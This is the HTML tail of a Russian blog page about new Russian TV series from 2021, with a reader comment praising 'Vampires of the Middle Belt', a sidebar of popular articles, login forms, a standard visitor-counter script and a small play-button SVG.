russkie-serialy-cto-mozno-posmotret-iz-novinok-2021-goda"}}}>
    <div class="article__share-icon share__icon">
                        <svg class="icon" width="17" height="20" viewBox="0 0 17 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M4 12.5C5.38071 12.5 6.5 11.3807 6.5 10C6.5 8.61929 5.38071 7.5 4 7.5C2.61929 7.5 1.5 8.61929 1.5 10C1.5 11.3807 2.61929 12.5 4 12.5Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 18.125C14.1307 18.125 15.25 17.0057 15.25 15.625C15.25 14.2443 14.1307 13.125 12.75 13.125C11.3693 13.125 10.25 14.2443 10.25 15.625C10.25 17.0057 11.3693 18.125 12.75 18.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 6.875C14.1307 6.875 15.25 5.75571 15.25 4.375C15.25 2.99429 14.1307 1.875 12.75 1.875C11.3693 1.875 10.25 2.99429 10.25 4.375C10.25 5.75571 11.3693 6.875 12.75 6.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M10.6472 5.72681L6.10254 8.64835" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M6.10254 11.3516L10.6472 14.2731" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>

                    <div class="article__share-text share__text">
                        Поделиться
                    </div>
</div>
 
            </div>

            <div class="article__actions-spacer"></div>

            <div class="block__count article__views">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
                    <path
                        d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
                </svg>
                <span class="block__count-text">1.7K</span>
            </div>

            <div class="article__report">
                <svg width="14" height="9" viewBox="0 0 14 9" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.625 1.75L7 7.375L1.375 1.75" stroke="#9A9A9A" stroke-width="2"
                          stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
            </div>
        </div>
    </div>

    <div class="replies" data-commentable-type="blog_articles" data-commentable-id="385">
    <div class="replies__title">Комментарии</div>
    <div class="replies__header">
                    <p><span class="replies__auth" href="#" data-toggle="auth-modal">Войдите</span>, чтобы прокомментировать или поставить «Мне нравится».</p>
        
    </div>
    <div class="replies__list">
        <div class="reply comments reply--parent" data-id="62" data-status="published">
    <div class="reply__space">
    <div class="reply__image">
        <a href="https://gmgo.ru/u/19">
            <img src="/uploads/users/avatars/19-3f536aef-177a-4208-b07c-66e6a9613e03.jpg" alt="img" title="title">
        </a>
    </div>
    <div class="reply__body">
        <div class="reply__metadata">
            <div class="reply__author">
                <a href="https://gmgo.ru/u/19">
                    Kira.market
                </a>
            </div>
            <div class="reply__date">
                4 года назад
            </div>
                    </div>
        <div class="reply__appraisal">
            <div
                class="counters counters--hover  reply__appraisal__item"
                data-toggle="reaction"
                data-reactionable-type="comments"
                data-reactionable-id="62" data-type="like">
                <div class="reply__appraisal__icon">
                    <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                         xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M2.49951 8.125H6.24951V16.25H2.49951C2.33375 16.25 2.17478 16.1842 2.05757 16.0669C1.94036 15.9497 1.87451 15.7908 1.87451 15.625V8.75C1.87451 8.58424 1.94036 8.42527 2.05757 8.30806C2.17478 8.19085 2.33375 8.125 2.49951 8.125V8.125Z"
                            stroke="#9A9A9A" stroke-width="2" stroke-linecap="round"
                            stroke-linejoin="round"/>
                        <path
                            d="M6.24951 8.125L9.37451 1.875C9.70282 1.875 10.0279 1.93966 10.3312 2.0653C10.6345 2.19094 10.9101 2.37509 11.1423 2.60723C11.3744 2.83938 11.5586 3.11498 11.6842 3.41829C11.8098 3.72161 11.8745 4.0467 11.8745 4.375V6.25H16.7085C16.8858 6.25 17.061 6.28769 17.2226 6.36058C17.3841 6.43346 17.5283 6.53987 17.6456 6.67275C17.7629 6.80562 17.8506 6.96192 17.9029 7.13128C17.9552 7.30063 17.9709 7.47917 17.9489 7.65504L17.0114 15.155C16.9736 15.4574 16.8267 15.7355 16.5983 15.9371C16.3699 16.1387 16.0757 16.25 15.771 16.25H6.24951"
                            stroke="#9A9A9A" stroke-width="2" stroke-linecap="round"
                            stroke-linejoin="round"/>
                    </svg>
                </div>
                <div class="counters__text reply__appraisal__count reactions__count">
                    1
                </div>
            </div>
            <div
                class="counters counters--hover  reply__appraisal__item"
                data-toggle="reaction"
                data-reactionable-type="comments"
                data-reactionable-id="62" data-type="dislike">
                <div class="reply__appraisal__icon">
                    <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                         xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M17.5005 11.875H13.7505V3.75H17.5005C17.6662 3.75 17.8252 3.81585 17.9424 3.93306C18.0596 4.05027 18.1255 4.20924 18.1255 4.375V11.25C18.1255 11.4158 18.0596 11.5747 17.9424 11.6919C17.8252 11.8092 17.6662 11.875 17.5005 11.875V11.875Z"
                            stroke="#9A9A9A" stroke-width="2" stroke-linecap="round"
                            stroke-linejoin="round"/>
                        <path
                            d="M13.7505 11.875L10.6255 18.125C10.2972 18.125 9.97209 18.0603 9.66878 17.9347C9.36547 17.8091 9.08987 17.6249 8.85772 17.3928C8.62558 17.1606 8.44143 16.885 8.31579 16.5817C8.19015 16.2784 8.12549 15.9533 8.12549 15.625V13.75H3.29147C3.11422 13.75 2.93901 13.7123 2.77745 13.6394C2.61588 13.5665 2.47167 13.4601 2.35437 13.3273C2.23707 13.1944 2.14937 13.0381 2.09709 12.8687C2.04481 12.6994 2.02914 12.5208 2.05112 12.345L2.98862 4.84496C3.02641 4.54264 3.17331 4.26453 3.40171 4.0629C3.63012 3.86127 3.9243 3.75 4.22897 3.75L13.7505 3.75"
                            stroke="#9A9A9A" stroke-width="2" stroke-linecap="round"
                            stroke-linejoin="round"/>
                    </svg>
                </div>
                <div class="counters__text reply__appraisal__count reactions__count">
                    
                </div>
            </div>
        </div>

        <div class="reply__form__uploaded">

        </div>

        <div class="reply__content">
            <div class="reply__text">
                Честно у меня несварение, от отечественного кино и особенно, от сериалов нашего так сказать производства. Естественно моё мнение! Но что удивительно, единственное что мне зашло посмотреть и я его реально досмотрела, это Вампиры средней полосы. Это единственное пока что реально переварила, хороший сериальчик, в котором есть и персонажи и какая то история.
            </div>
            <div class="reply__media">
                            </div>
        </div>

        <div class="reply__link__wrap">
            <div class="reply__link" data-reply-id="62"
                 data-reply-user-id="19"
                 data-reply-username="Kira.market">
                Ответить
            </div>
        </div>

        <div class="reply__control">
            <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path
                    d="M3.375 7.875C2.75625 7.875 2.25 8.38125 2.25 9C2.25 9.61875 2.75625 10.125 3.375 10.125C3.99375 10.125 4.5 9.61875 4.5 9C4.5 8.38125 3.99375 7.875 3.375 7.875ZM14.625 7.875C14.0063 7.875 13.5 8.38125 13.5 9C13.5 9.61875 14.0063 10.125 14.625 10.125C15.2437 10.125 15.75 9.61875 15.75 9C15.75 8.38125 15.2437 7.875 14.625 7.875ZM9 7.875C8.38125 7.875 7.875 8.38125 7.875 9C7.875 9.61875 8.38125 10.125 9 10.125C9.61875 10.125 10.125 9.61875 10.125 9C10.125 8.38125 9.61875 7.875 9 7.875Z"
                    fill="#9A9A9A"/>
            </svg>
            <div class="reply__control__list">
    </div>
        </div>

    </div>
</div>
    <div class="reply__other">
        <div class="reply__children">
                                    </div>
            </div>
</div>

    

        

    </div>
</div>








<div class="ads">
<div class="ads__yandex" data-block_id="R-A-2453535-9" id="yandex_rtb_R-A-2453535-9-1"></div>
</div>


</div>
            </div>

            
            
            
            
            

        </div>
    </section>
        <section class="right-menu">
    

    <div class="block block--discussed">
        <div class="block__title">Обсуждаемое</div>

        <div class="discussed">
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-pro-boevuyu-fantastiku-v-zanre-popadancy">
                    Книги про боевую фантастику в жанре попаданцы
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">121.1K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-poxozie-na-garri-pottera-top-poxozix-proizvedenii-kotorye-pogruzyat-vas-v-mir-magii">
                    Книги похожие на Гарри Поттера - топ похожих произведений, которые погрузят вас в мир магии
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">84.3K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-po-psixologii-otnosenii-dlya-muzcin">
                    Книги по психологии отношений для мужчин
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">45.1K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/dobavlyaem-odnu-muzyku-na-neskolko-storis-instagram-rastyanut-i-prodlit">
                    Добавляем одну музыку на несколько сторис инстаграм, растянуть и продлить
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">40.6K</span>
                    </div>

                    <div class="discussed__info-category">Соцсети</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-poxozie-na-vlastelin-kolec-lucsie-proizvedeniya-v-zanre-fentezi">
                    Книги похожие на Властелин колец: лучшие произведения в жанре фэнтези
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">20.8K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                    </div>
    </div>

    <div class="block">
        <div class="block__title">Актуальное</div>

        <div class="actual">
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/drama" class="actual__item-tag">
                    <span class="hashtag">#</span> драма
                </a>
                <div class="actual__item-count">131 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/melodrama" class="actual__item-tag">
                    <span class="hashtag">#</span> мелодрама
                </a>
                <div class="actual__item-count">71 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/kriptovalyuta" class="actual__item-tag">
                    <span class="hashtag">#</span> криптовалюта
                </a>
                <div class="actual__item-count">63 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/fentezi" class="actual__item-tag">
                    <span class="hashtag">#</span> фэнтези
                </a>
                <div class="actual__item-count">51 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/ekranizacii" class="actual__item-tag">
                    <span class="hashtag">#</span> экранизации
                </a>
                <div class="actual__item-count">49 статей</div>
            </div>
                    </div>
    </div>

        <div class="right-menu__ads" style="position: -webkit-sticky;position: sticky; top: 100px;">
            <div class="ads__yandex" data-block_id="R-A-2453535-7" id="yandex_rtb_R-A-2453535-7"></div>
        </div>
</section>


</main>

    <div class="modal modal--auth">
        <div class="modal__inner">
            <div class="modal__header">
                <div class="modal__arrow"></div>
                <button class="modal__close" data-action="modal-close">
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M32 1.8854L30.1146 0L16 14.1146L1.8854 0L0 1.8854L14.1146 16L0 30.1146L1.8854 32L16 17.8854L30.1146 32L32 30.1146L17.8854 16L32 1.8854Z"
                            fill="#333A42"/>
                    </svg>
                </button>
            </div>
            <div class="auth">
                <div class="auth__identify">
    <form id="auth-identify" method="POST" action="https://gmgo.ru/identify">
        <div class="auth__content">
            <div class="auth__title">Войди или зарегистрируйся</div>
            <div class="auth__social">
                <a href="https://gmgo.ru/login/vkontakte" class="auth__social-item">
                    <i class="auth__social-icon fab fa-vk"></i>
                </a>

                <a href="https://gmgo.ru/login/google" class="auth__social-item">
                    <i class="auth__social-icon fab fa-google"></i>
                </a>

                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__instagram"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__youtube"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__twitter"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__odnoklassniki"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="icon__telegram"></i>
                </a>
            </div>

            <form data-name="">
                <div class="form-group">
                    <input type="email" name="email" placeholder="email" id="email-identify" required>
                    <label for="email-identify">E-Mail адрес</label>

                    <div class="invalid-feedback">
                        <div id="email-error"></div>
                    </div>
                </div>
            </form>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Продолжить</button>
            </div>


            <div class="auth__footer">
                Регистрируясь или авторизуясь, ты соглашаешься с условиями
                <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
            </div>
        </div>
    </form>
</div>
                <div class="auth__login d-none">
    <div class="auth__content">

        <div class="auth__title">Введите пароль</div>


        <form id="auth-login" data-name="login" method="POST" action="https://gmgo.ru/login">

            <div class="form-group">
                <input type="email" placeholder="email" id="email-login" required>
                <label for="email-login">E-Mail адрес</label>

                <div class="invalid-feedback">
                    <div id="email-login-error"></div>
                </div>
            </div>


            <div class="form-group">
                <input type="password" id="password-login" required>
                <label for="password-login">Пароль</label>
                <span data-toggle="#password-login" class="icon__eye-splash input-icon toggle-password"></span>

                <div class="invalid-feedback">
                    <div id="password-login-error"></div>
                </div>
            </div>

            <a href="https://gmgo.ru/password/email" class="auth__forgot-password text-muted">Забыли пароль?</a>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Войти</button>
            </div>
        </form>

        <div class="auth__footer">
            Регистрируясь или авторизуясь, ты соглашаешься с условиями
            <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
        </div>
    </div>
</div>
                <div class="auth__register d-none">
    <div class="auth__content">
        <div class="auth__title">Регистрация</div>
        <form id="auth-register" data-name="register" method="POST" action="https://gmgo.ru/register">
            <div class="form-group">
                <input type="text" id="username-register" required>
                <label for="username-register">Никнейм</label>

                <div class="invalid-feedback">
                    <div id="username-register-error"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="email" placeholder="email" id="email-register" required>
                <label for="email-register">E-Mail адрес</label>

                <div class="invalid-feedback">
                    <div id="email-register-error"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="password" id="password-register" required>
                <label for="password-register">Пароль</label>
                <span data-toggle="#password-register" class="icon__eye-splash input-icon toggle-password"></span>

                <div class="invalid-feedback">
                    <div id="password-register-error"></div>
                </div>
            </div>

            <div class="auth__security d-none">
                <div class="auth__security-text" data-secure="Надёжный" data-unreliable="Ненадёжный">Ненадёжный</div>
                <div class="auth__security-info">
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="password" id="password_confirmation-register" required>
                <label for="password_confirmation-register">Подтверждение пароля</label>
                <span data-toggle="#password_confirmation-register" class="icon__eye-splash input-icon toggle-password"></span>
            </div>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Зарегистрироваться</button>
            </div>
        </form>
        <div class="auth__footer">
            Регистрируясь или авторизуясь, ты соглашаешься с условиями
            <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
        </div>
    </div>
</div>
                <div class="auth__passwords-email d-none">
            <div class="auth__content">
            <div class="auth__title">Письмо отправлено!</div>


            <div class="auth__footer auth__footer-clear auth__footer--reset">
                Перейди по ссылке, отправленной на e‑mail,
                чтобы завершить восстановление пароля
            </div>

                <button class="btn--light auth-button" data-action="modal-close">Закрыть окно</button>
</div>
</div>
            </div>
        </div>
    </div>
<span style="display: none;">
            <!--LiveInternet counter-->
                <a href="https://www.liveinternet.ru/click" target="_blank">
                    <img alt="" height="15" id="licnt59E1"
                         src="[data-uri]"
                         style="border:0"
                         title="LiveInternet: показано число посетителей за сегодня"
                         width="88"/>
                </a>
                <script>
                    (function (d, s) {
                        d.getElementById("licnt59E1").src =
                            "https://counter.yadro.ru/hit?t26.1;r" + escape(d.referrer) +
                            ((typeof (s) == "undefined") ? "" : ";s" + s.width + "*" + s.height + "*" +
                                (s.colorDepth ? s.colorDepth : s.pixelDepth)) + ";u" + escape(d.URL) +
                            ";h" + escape(d.title.substring(0, 150)) + ";" + Math.random()
                    })
                    (document, screen)
                </script><!--/LiveInternet-->
            </span>
            
</body>

</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://gmgo.ru/build/images/video-play-btn.svg?4e35f73ec8f7e20552326e6f7315e1c4
body_size: 850
content:
<svg width="39" height="39" viewBox="0 0 39 39" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle opacity="0.98" cx="19.2384" cy="19.929" r="18.5421" fill="white" stroke="#F0F3F6"/>
<path d="M15.4466 14.0728L24.8261 19.5445C24.8933 19.5838 24.949 19.6401 24.9878 19.7076C25.0265 19.7752 25.0469 19.8517 25.0469 19.9296C25.0469 20.0075 25.0265 20.084 24.9878 20.1516C24.949 20.2192 24.8933 20.2754 24.8261 20.3148L15.4466 25.7864C15.3787 25.8261 15.3014 25.847 15.2228 25.8472C15.1441 25.8474 15.0668 25.8268 14.9986 25.7875C14.9305 25.7481 14.8739 25.6915 14.8347 25.6233C14.7955 25.5551 14.7751 25.4777 14.7754 25.399V14.4584C14.7754 14.3799 14.7961 14.3028 14.8354 14.2348C14.8747 14.1668 14.9313 14.1104 14.9994 14.0713C15.0675 14.0322 15.1447 14.0117 15.2232 14.012C15.3017 14.0123 15.3788 14.0332 15.4466 14.0728Z" fill="#262D35"/>
</svg>
